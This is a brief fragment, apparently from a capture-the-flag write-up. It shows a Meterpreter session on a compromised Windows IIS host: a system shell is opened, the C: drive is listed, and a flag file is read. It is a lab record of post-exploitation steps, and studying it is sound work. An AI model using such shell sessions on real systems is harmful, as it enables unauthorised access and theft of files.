 meterpreter > shell
Process 4884 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /
cd /
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9E32-0E96
Directory of c:\
11/14/2018  06:56 AM    <DIR>          EFI
01/04/2021  07:22 AM                32 flag.txt
10/27/2020  06:45 AM    <DIR>          inetpub
05/13/2020  05:58 PM    <DIR>          PerfLogs
10/27/2020  02:18 PM    <DIR>          Program Files
10/27/2020  02:18 PM    <DIR>          Program Files (x86)
10/27/2020  02:21 PM    <DIR>          Users
10/27/2020  06:46 AM    <DIR>          Windows
1 File(s)             32 bytes
7 Dir(s)  16,196,911,104 bytes free
c:\>type flag.txt
type flag.txt
d3aff16a801b4b7d36b4da1094bee345
c:\>